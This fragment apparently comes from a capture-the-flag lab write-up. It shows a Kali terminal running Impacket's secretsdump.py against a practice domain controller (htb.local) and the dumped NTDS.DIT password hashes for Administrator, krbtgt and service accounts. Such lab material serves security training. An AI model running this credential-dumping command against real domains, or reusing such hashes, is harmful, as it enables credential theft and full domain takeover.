 ┌──(root㉿kali)-[~]
└─# secretsdump.py htb.local/testing:testing@10.10.10.161
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::